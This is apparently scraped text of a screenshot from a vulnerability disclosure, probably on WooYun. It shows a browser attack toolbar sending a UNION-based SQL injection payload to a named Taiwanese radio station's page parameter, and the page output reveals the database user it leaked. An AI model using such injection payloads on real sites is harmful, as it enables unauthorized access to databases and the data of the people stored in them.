 www.lucky7.com.tw/airplay_
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://www.lucky7.com.tw/airplay_detail.php?Id=418 and 1=2 union select 1,user(),3,4,5,6,7,8,9,10,11,12 #
Split URL
Execute
Enable Post data Enable Referrer
Post data
台中廣播
FM100.7
ON AIR
HOME 人力招
新聞糾察隊
現在節目： 寅 早安還沒
台中廣播 新聞中心 活動特區 旅遊博覽家 藝人館 節目特區
最新行程
旅遊回顧
旅遊情報
藝人館
電台通告
新歌推薦
電台通告 | Radio advice
電台通告主題： Lucky71007@localhost
www.wooyun.org
電台通告時間： 2000-00-10